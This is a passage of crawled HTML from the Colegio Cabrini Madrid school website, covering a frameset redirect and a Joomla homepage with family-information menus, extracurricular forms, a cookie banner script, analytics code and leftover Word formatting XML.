

--- FILE ---
content_type: text/html
request_url: http://cabrinimadrid.es/
body_size: 367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Frameset//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-frameset.dtd">
<html>
<head>
<title>Colegio Cabrini Madrid</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
</head>
<frameset rows="100%">
<frame src="http://www.colegiocabrini.es" title="Colegio Cabrini Madrid" frameborder="0" noresize="noresize"/>
<noframes>
<body>
<h1>Colegio Cabrini Madrid</h1>
<p><a href="http://www.colegiocabrini.es">http://cabrinimadrid.es</a>     </p>
</body>
</noframes>
</frameset>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.colegiocabrini.es/
body_size: 16992
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" dir="ltr" lang="es-es">
<head>
      <base href="http://www.colegiocabrini.es/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Cabrini, Madrid, Santa Francisca Javier Cabrini, Innovación, bilingüismo, concertado, Hortaleza, norte Madrid, " />
  <meta name="author" content="Ana" />
  <meta name="description" content="Colegio Cabrini Madrid" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Colegio Cabrini</title>
  <link href="http://www.colegiocabrini.es/component/search/?format=opensearch" rel="search" title="Buscar ColegioCabrini" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/digit_counter/plain-blue.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/stats/default.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_cookiesaccept/screen.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.7&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="http://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.1.0.59861 -->
    
    

    <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/ncole5/css/template.css" media="screen">
    <!--[if lte IE 7]><link rel="stylesheet" href="/templates/ncole5/css/template.ie7.css" media="screen" /><![endif]-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45972889-1', 'sfjcabrini.es');
  ga('send', 'pageview');

</script>

    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/ncole5/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/ncole5/script.js"></script>
        <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>


<!--[if IE]>
<style type="text/css">
@font-face {
       font-family: "Lobster";
       font-style: normal;
       font-weight: normal;
       font-stretch: normal;
       font-stretch: normal;
       src: url("/components/com_phocafont/fonts/Lobster.woff2") format("woff2variable");
   }
body { font-family: "Lobster", arial, helvetica, serif;

}
</style><![endif]-->
<!--[if !IE]>-->
<style type="text/css">
@font-face {
       font-family: "Lobster";
       font-style: normal;
       font-weight: normal;
       font-stretch: normal;
       font-stretch: normal;
       src: url("/components/com_phocafont/fonts/Lobster.woff2") format("woff2variable");
   }
body { font-family: "Lobster", arial, helvetica, serif;

}
</style><!--<![endif]-->
</head>
<body>

<div id="art-main">
<header class="art-header">

    <div class="art-shapes">
<div class="art-object79373619" data-left="0.1%"></div>
<div class="art-object1283012395" data-left="50%"></div>
<div class="art-object615211067" data-left="98.71%"></div>

            </div>




                        
                    
</header>
<nav class="art-nav">
    
<div class="art-hmenu-extra2"><!--googleoff: all-->
<div id="ca_banner" 
    style="bottom:0px;
            ">
    <h2 style="
		">¡Atención! Este sitio usa cookies y tecnologías similares.</h2> 
    <p style="
				">Si no cambia la configuración de su navegador, usted acepta su uso.        							<span class="infoplus info_modal" style="">Saber más</span>
					        </p>
    <div class="accept" style="">Acepto</div>
</div>
<div id="ca_info" style="">
    <div class="ca_info_close" style=""></div>
        <div id="ca_info_plus" style="">
            <p class="Standard">Para poder ofrecer los servicios de la web: www.colegiocabrini.es y poder administrar la página, COLEGIO SANTA FRANCISCA JAVIER CABRINI y, en su caso, otras empresas relacionadas con la prestación de los servicios contenidos en dicha web, guardaremos cierta información en su ordenador mediante el uso de las cookies.</p>
<p class="Standard">Solo si nos autoriza a guardar las cookies en su ordenador, le será permitido navegar por la página web de COLEGIO SANTA FRANCISCA JAVIER CABRINI y ver toda la información y servicios. Si quiere saber qué son las cookies, cuáles utiliza esta página web y cómo eliminarlas, consulte la <strong>política de cookies de la web de COLEGIO SANTA FRANCISCA JAVIER CABRINI</strong></p>
<p><strong><span style="font-size: 20.0pt; font-family: 'Verdana','sans-serif'; mso-fareast-font-family: Verdana; mso-bidi-font-family: Verdana; mso-ansi-language: ES; mso-fareast-language: ES; mso-bidi-language: AR-SA;"> </span></strong></p>        </div>
</div>


<script type="text/javascript">
    jQuery(document).ready(function () { 
	
	function setCookie(c_name,value,exdays)
	{
		var exdate=new Date();
		exdate.setDate(exdate.getDate() + exdays);
		var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}
	
	function readCookie(name) {
		var nameEQ = name + "=";
		var ca = document.cookie.split(';');
		for(var i=0;i < ca.length;i++) {
			var c = ca[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}
    
	var $ca_banner = jQuery('#ca_banner');
    var $ca_infoplus = jQuery('.infoplus.info_modal');
    var $ca_info = jQuery('#ca_info');
    var $ca_info_close = jQuery('.ca_info_close');
    var $ca_infoaccept = jQuery('.accept');
    
	var cookieaccept = readCookie('cookieaccept');
	if(!(cookieaccept == "yes")){
	
		$ca_banner.delay(1000).slideDown('fast'); 
        $ca_infoplus.click(function(){
            $ca_info.fadeIn("fast");
        });
        $ca_info_close.click(function(){
            $ca_info.fadeOut("slow");
        });
        $ca_infoaccept.click(function(){
			setCookie("cookieaccept","yes",365);
            jQuery.post('http://www.colegiocabrini.es/', 'set_cookie=1', function(){});
            $ca_banner.slideUp('slow');
            $ca_info.fadeOut("slow");
        });
       } 
    });
</script>
<!--googleon: all-->
</div>
<ul class="art-hmenu"><li class="item-481 current active"><a class=" active" href="/">Inicio</a></li><li class="item-489 active deeper parent"><a class=" active" href="/">INFORMACIÓN A LAS FAMILIAS</a><ul><li class="item-485"><a href="https://www.mothercabrini.org/" target="_blank">Misioneras Sagrado Corazón</a></li><li class="item-490"><a href="/documentos/PRESENTACION COLEGIO/HISTORIA DEL COLEGIO.pdf">Historia del colegio</a></li><li class="item-525"><a href="/documentos/PRESENTACION COLEGIO/NUESTRA IDENTIDAD.pdf">Nuestra Identidad</a></li><li class="item-556"><a href="/documentos/Ideario_Cabriniano.pdf">Ideario</a></li><li class="item-805"><a href="/documentos/RRII24.pdf" target="_blank">Reglamento de Régimen Interior</a></li><li class="item-810"><a href="/documentos/PRESENTACION COLEGIO/PRODAT_25.pdf">Política Protección de Datos (Inf.Adicional)</a></li><li class="item-558"><a href="/documentos/PRESENTACION COLEGIO/DATOS DE CONTACTO.pdf">Datos de Contacto</a></li><li class="item-579"><a href="/documentos/PRESENTACION COLEGIO/HORARIOS.pdf">Horario del Colegio</a></li><li class="item-573 deeper parent"><a href="/documentos/Extraescolares/2024/Extraesc.pdf_24.pdf">Empresas A.Extraescolares</a><ul><li class="item-574 deeper parent"><a href="https://aula-global.es/">Aula Global</a><ul><li class="item-678"><a href="/documentos/Extraescolares/2026/AUInfantilING2526.pdf" target="_blank">Boletín de Inscripción E.INFANTIL 25/26</a></li><li class="item-788"><a href="/documentos/Extraescolares/2026/AUPrimariaEXTRAE2526.pdf">Boletín de Inscripción E.PRIMARIA 25/26</a></li><li class="item-789"><a href="/documentos/Extraescolares/2025/AUTARDES2025.pdf" target="_blank">TARDES EN EL COLEGIO JUNIO Y SEPTIEMBRE 2025</a></li><li class="item-925"><a href="/documentos/Extraescolares/2025/AUESTUD.pdf" target="_blank">EXTRAESCOLAR DE ESTUDIO 24/25</a></li><li class="item-926"><a href="/documentos/Extraescolares/2025/AUDIBUJ.pdf" target="_blank">EXTRAESCOLAR DE DIBUJO 24/25</a></li><li class="item-928"><a href="/documentos/AUSUMM25.pdf">SUMMER CAMP 2025</a></li></ul></li><li class="item-575"><a href="/documentos/Extraescolares/2024/Orienta 23-24.pdf">Gabinete Psicopedagógico Orienta 25/26</a></li><li class="item-693"><a href="/documentos/Extraescolares/2025/INSC.BALONCESTO 2425.pdf">APA Cabrini _ BALONCESTO 24/25</a></li><li class="item-793"><a href="/documentos/Extraescolares/2025/INSC.FUTBOL SALA 2425.pdf">APA CABRINI_FÚTBOL SALA 24/25</a></li><li class="item-790"><a href="/documentos/Extraescolares/2026/MAGMUSICA2526.pdf">INSTITUTO MAGERIT MUSICAL 25/26</a></li><li class="item-791"><a href="/documentos/Extraescolares/2026/GIM.ART2526.pdf" target="_blank">GIMNASIA ARTÍSTICA  25/26</a></li><li class="item-792"><a href="https://madrid.clubtres60.com/inscripciones-patinaje-linea-202425-colegio-cabrini/">Patinaje Artístico y en línea 25/26</a></li><li class="item-794"><a href="/documentos/Extraescolares/2026/ROCKBOT2526">ROBÓTICA CURSO 2025-2026</a></li></ul></li><li class="item-916"><a href="/documentos/PRESENTACION COLEGIO/OFERTA EDUCATIVA.pdf">OFERTA EDUCATIVA</a></li><li class="item-557"><a href="https://www.educa2.madrid.org/web/calendario-escolar-de-la-comunidad-de-madrid/calendario-escolar-25-26">Calendario Escolar 2025/2026</a></li><li class="item-886 deeper parent"><a>SERVICIOS COMPLEMENTARIOS</a><ul><li class="item-589 deeper parent"><a href="/documentos/PRESENTACION COLEGIO/COMEDOR ESCOLAR.pdf">Comedor Escolar</a><ul><li class="item-591"><a href="/documentos/Menu/DICIEMBRE 25.pdf">Menú DICIEMBRE 2025 (con alergias)</a></li></ul></li><li class="item-590"><a href="/documentos/PRESENTACION COLEGIO/SEGURO ESCOLAR.pdf">Seguro Escolar</a></li><li class="item-885"><a href="/documentos/PRESENTACION COLEGIO/GABINETE DE ORIENTAC.pdf">GABINETE DE ORIENTACION</a></li><li class="item-930"><a href="/documentos/PRESENTACION COLEGIO/PLATAFORMA.pdf">PLATAFORMA ESCOLAR</a></li></ul></li><li class="item-917 deeper parent"><a href="https://colegiocabrini.es/">RESULTADOS PRUEBAS EXTERNAS</a><ul><li class="item-918"><a href="/documentos/RESUL.PRUEXT/PEBILNEP5.pdf" target="_blank">RESULTADOS EVALUACIÓN EXTERNA BILINGÜE PRIMARIA </a></li><li class="item-927"><a href="/documentos/RESUL.PRUEXT/PCENSAEP.pdf" target="_blank">RESULTADOS PRUEBAS CENSALES PRIMARIA</a></li><li class="item-919"><a href="/documentos/RESUL.PRUEXT/EVEXTBILN.pdf" target="_blank">RESULTADOS EVALUACIÓN EXTERNA BILINGÜE 4º DE LA ESO</a></li><li class="item-924"><a href="/documentos/ESO Y BACH/RESULTPRUEBEXT.pdf" target="_blank">RESULTADOS PRUEBAS CENSALES 2º Y 4º DE LA ESO</a></li><li class="item-920"><a href="/documentos/ESO Y BACH/Resultados PAU.pdf" target="_blank">RESULTADOS PAU 2024/2025</a></li></ul></li><li class="item-921"><a href="/documentos/PRESENTACION COLEGIO/PECDic24.pdf" target="_blank">PROYECTO EDUCATIVO DEL CENTRO</a></li><li class="item-922"><a href="/documentos/PROGRAMAS EDUCATIVOS.pdf">PROGRAMAS EDUCATIVOS</a></li><li class="item-923"><a href="/documentos/PRESENTACION COLEGIO/RECURSOS PERSONALES.pdf" target="_blank">RECURSOS PERSONALES</a></li></ul></li><li class="item-491 deeper parent"><a href="/oferta-educativa">Infantil y Primaria</a><ul><li class="item-566 deeper parent"><a href="/documentos/Bilinguismo.pdf">Enseñanza Bilingüe</a><ul><li class="item-567"><a href="/documentos/Biling.Primaria/Ventajas.pdf">Ventajas Enseñanza Bilingüe</a></li><li class="item-568"><a href="/documentos/Biling.Primaria/PBilingue.pdf">Proceso Bilingüe Colegio Cabrini Madrid</a></li><li class="item-569"><a href="/documentos/Biling.Primaria/Calendario.pdf">Calendario</a></li><li class="item-570"><a href="/documentos/INFANTIL Y PRIMARIA/MATEHORASBILING24.pdf">Materias y horas impartidas en inglés</a></li><li class="item-571"><a href="/documentos/INFANTIL Y PRIMARIA/A.Complem24.pdf">Actividades Complementarias</a></li><li class="item-772"><a href="http://blogcabriniprimaria.weebly.com/" target="_blank">Cabrini´s Blog INFANTIL y PRIMARIA</a></li></ul></li><li class="item-806"><a href="/documentos/INFANTIL Y PRIMARIA/ENTUSIASMAT24.pdf">EntusiasMAT</a></li><li class="item-899"><a href="/documentos/INFANTIL Y PRIMARIA/HORARIOIP24.pdf">HORARIOS EN INFANTIL Y PRIMARIA</a></li><li class="item-900"><a href="/documentos/INFANTIL Y PRIMARIA/PROGARTESIP24.pdf">PROGRAMA ARTES</a></li><li class="item-901"><a href="/documentos/INFANTIL Y PRIMARIA/PROYECTO 1X1IP24.pdf">PROYECTO 1x1</a></li><li class="item-902"><a href="/documentos/INFANTIL Y PRIMARIA/RESULTPEXTBILING23.pdf">RESULTADOS EVALUACIÓN EXTERNA BILINGÜE 2023</a></li></ul></li><li class="item-605 active deeper parent"><a class=" active" href="/">ESO</a><ul><li class="item-889"><a href="/documentos/ESO Y BACH/METESO.pdf">METODOLOGÍA EN LA ESO</a></li><li class="item-890"><a href="/documentos/ESO Y BACH/Horarios ESO.pdf">HORARIOS EN LA ESO</a></li><li class="item-891"><a href="/documentos/ESO Y BACH/OPTATIVAS ESO.pdf">OPTATIVAS EN LA ESO</a></li><li class="item-892"><a href="/documentos/ESO Y BACH/Itinerarios 4ESO.pdf">ITINERARIOS EN LA ESO</a></li><li class="item-703"><a href="/documentos/Bilinguismo ESO/23-24/BILINGUISMO EN SECUNDARIA.pdf">Bilingüismo en la ESO</a></li><li class="item-763"><a href="/documentos/BACHILLERATO DUAL/Academica24-25.pdf" target="_blank">Bachillerato Dual</a></li></ul></li><li class="item-887 deeper parent"><a href="https://colegiocabrini.es/">BACHILLERATO</a><ul><li class="item-894"><a href="/documentos/ESO Y BACH/METESO.pdf">METODOLOGÍA BACHILLERATO</a></li><li class="item-895"><a href="/documentos/ESO Y BACH/HORARIO BTO.pdf">HORARIOS EN BACHILLERATO</a></li><li class="item-896"><a href="/documentos/ESO Y BACH/1BACH2526.pdf">1º DE BACHILLERATO</a></li><li class="item-897"><a href="/documentos/ESO Y BACH/2BACH2526.pdf">2º DE BACHILLERATO</a></li></ul></li><li class="item-814 deeper parent"><a href="/documentos/PRESENTACION COLEGIO/PECDic24.pdf" target="_blank">PROYECTO EDUCATIVO DEL CENTRO</a><ul><li class="item-820"><a href="/documentos/PEG22.pdf" target="_blank">PACTO EDUCATIVO GLOBAL</a></li><li class="item-821"><a href="/documentos/SFJEdInterioridad21.22.pdf" target="_blank">PROYECTO DE INTERIORIDAD</a></li><li class="item-492 deeper parent"><a href="/documentos/Pastoral/21-22/NRS22.PDF">Pastoral</a><ul><li class="item-804"><a href="/documentos/Pastoral/21-22/NRS22.pdf" target="_blank">NUESTRA RAZÓN DE SER</a></li><li class="item-494"><a href="/documentos/Pastoral/21-22/CORZ22.pdf" target="_blank">LA EDUCACIÓN DEL CORAZÓN</a></li><li class="item-817"><a href="/documentos/Pastoral/21-22/APE22.pdf" target="_blank">ACTIVIDADES PASTORAL EDUCATIVA</a></li><li class="item-818"><a href="/documentos/Pastoral/21-22/PF22.pdf" target="_blank">PASTORAL FAMILIAR</a></li><li class="item-819"><a href="https://emprendemosunviaje.wordpress.com/" target="_blank">BLOG DE PASTORAL </a></li></ul></li><li class="item-560"><a href="/documentos/Orientacion/Orientacion22.pdf" target="_blank">Orientación</a></li><li class="item-581"><a href="/documentos/Ajedrez22.pdf">Proyecto Ajedrez</a></li><li class="item-815"><a href="/documentos/PDCOCT2025.pdf">PLAN DE CONVIVENCIA</a></li></ul></li><li class="item-828 deeper parent"><a href="/documentos/PADIGITAL.pdf">PLAN DE ACCIÓN DIGITAL</a><ul><li class="item-883"><a href="/documentos/PLAN DE ACCION TIC/PDCTICPRIM25-26.pdf">PLAN DIGITAL EDUCACIÓN PRIMARIA</a></li><li class="item-884"><a href="/DOCUMENTOS/PDIGITAL/PDCTICSE25-26.pdf">PLAN DIGITAL EDUCACIÓN SECUNDARIA</a></li><li class="item-929"><a href="/documentos/PDIGITAL/PDG1x125.pdf" target="_blank">Proyecto Digital 1x1</a></li></ul></li></ul> 
    </nav>
<div class="art-sheet clearfix">
            <div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">
<div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Colegio Bilingüe</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="/documentos/Bilinguismo%20ESO/23-24/BILINGUISMO%20EN%20SECUNDARIA.pdf" target="_blank"><img src="/images/11111prim.jpg" border="0" alt="" width="153" height="134" /></a><br /> </p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">BIENVENIDOS</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="https://sfjcabrinimscjmadrid-my.sharepoint.com/:v:/g/personal/celiarodriguez_sfjcabrinimscjmadrido365_educamos_com/EdIANf3IFhBCvm2yY2H8w2YBNrSEvVdo1pj8Xnzuijx6qA?e=rejQds&amp;nav=eyJyZWZlcnJhbEluZm8iOnsicmVmZXJyYWxBcHAiOiJTdHJlYW1XZWJBcHAiLCJyZWZlcnJhbFZpZXciOiJTaGFyZURpYWxvZy1MaW5rIiwicmVmZXJyYWxBcHBQbGF0Zm9ybSI6IldlYiIsInJlZmVycmFsTW9kZSI6InZpZXcifX0%3D" target="_blank"><img src="/images/zyro-image LETRAS.png" border="0" alt="" width="164" height="96" /></a></p>
<p style="text-align: center;"><a href="https://sfjcabrinimscjmadrid-my.sharepoint.com/:v:/g/personal/celiarodriguez_sfjcabrinimscjmadrido365_educamos_com/EdIANf3IFhBCvm2yY2H8w2YBNrSEvVdo1pj8Xnzuijx6qA?e=rejQds&amp;nav=eyJyZWZlcnJhbEluZm8iOnsicmVmZXJyYWxBcHAiOiJTdHJlYW1XZWJBcHAiLCJyZWZlcnJhbFZpZXciOiJTaGFyZURpYWxvZy1MaW5rIiwicmVmZXJyYWxBcHBQbGF0Zm9ybSI6IldlYiIsInJlZmVycmFsTW9kZSI6InZpZXcifX0%3D" target="_blank"> <span style="font-family: 'Comic Sans MS'; color: #002060;">Pincha aquí</span></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">RADIO CABRINI</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="https://radiocabrini.wordpress.com/" target="_blank"><img src="/images/zradio.jpeg" border="0" alt="" width="141" height="142" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Tour Virtual</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="https://youtu.be/krwx8Ci_-WY" target="_blank"><img src="/images/VVCole.png" border="0" alt="" width="146" height="123" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Incidencias Educamos</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="https://forms.office.com/pages/responsepage.aspx?id=GvfQEoxmBEmXKPRVctI-zuVMojDgfm1AmtEyU91BRNVUMlFLT0tGVjJVWks0SE00TE5aTFhUVlBOMi4u" target="_blank"><img src="/images/Incidencias.png" border="0" alt="" width="180" height="180" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">PRUEBA TIMMS</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="/documentos/TIMMS.pdf" target="_self"><img src="/images/EMAT.jpg" border="0" alt="" width="157" height="157" style="font-size: 12.16px;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Plataforma</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p> </p>
<p><a href="https://sso2.educamos.com/Autenticacion/Acceder?ReturnUrl=%2fissue%2fwsfed%3fwa%3dwsignin1.0%26wtrealm%3dhttps%253a%252f%252fsfjcabrini-mscj-madrid.educamos.com%252f%26wctx%3drm%253d0%2526id%253dpassive%2526ru%253d%25252f%26wct%3d2016-02-04T14%253a54%253a23Z&amp;wa=wsignin1.0&amp;wtrealm=https%3a%2f%2fsfjcabrini-mscj-madrid.educamos.com%2f&amp;wctx=rm%3d0%26id%3dpassive%26ru%3d%252f&amp;wct=2016-02-04T14%3a54%3a23Z" target="_blank"><img src="/images/educamos.jpg" border="0" width="157" height="69" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Competencia 43,19</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p> </p>
<!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]-->
<p><a href="https://www.ecmadrid.org/es/programas/programa-innovacion-43-19" target="_blank"><img src="/images/LogoFerered.jpg" border="0" width="154" height="158" style="display: block; margin-left: auto; margin-right: auto;" /></a><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:HyphenationZone>21</w:HyphenationZone>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>ES</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><a href="http://www.ecmadrid.org/Pedagogico/Programas%20y%20Proyectos/43.19/DOCUMENTO%20INFORMATIVO%20DEL%20PROGRAMA.pdf" target="_self"><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="true"
  DefSemiHidden="true" DefQFormat="false" DefPriority="99"
  LatentStyleCount="267">
  <w:LsdException Locked="false" Priority="0" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" Name="toc 9"/>
  <w:LsdException Locked="false" Priority="35" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" Priority="10" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" Priority="1" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" Priority="11" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" Priority="22" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" Priority="59" SemiHidden="false"
   UnhideWhenUsed="false" Name="Table Grid"/>
  <w:LsdException Locked="false" UnhideWhenUsed="false" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="false"
   UnhideWhenUsed="false" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" SemiHidden="false"
   UnhideWhenUsed="false" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" SemiHidden="false"
   UnhideWhenUsed="false" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" SemiHidden="false"
   UnhideWhenUsed="false" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" SemiHidden="false"
   UnhideWhenUsed="false" Name="Light Shading Accent 1"/>
